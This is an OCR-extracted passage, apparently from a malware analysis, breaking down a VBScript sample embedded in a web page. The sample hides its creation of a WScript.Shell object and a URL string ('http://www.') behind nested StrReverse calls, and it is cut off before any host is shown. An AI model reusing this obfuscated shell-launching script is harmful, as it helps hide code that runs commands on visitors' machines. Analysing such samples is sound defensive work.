
“
WScript.Shell
” object, a particular object decisely not designed
to be loaded into regular web browsers engines.
<script language=”VBScript”>
Set Xkasdj2 =
CreateObject
(
StrReverse
(
StrReverse
(“WScript.Shell”)))
Xa_aw1 =
StrReverse
(
StrReverse
(“h”)) +
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“t”))))
+
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“t”))))
+
StrReverse
(
StrReverse
(“p”)) +
StrReverse
(“:”) +
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“/”))))
+
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“/”))))
+
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“w”))))
+
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“w”))))
+
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“w”))))
+
StrReverse
(
StrReverse
(“.”)) +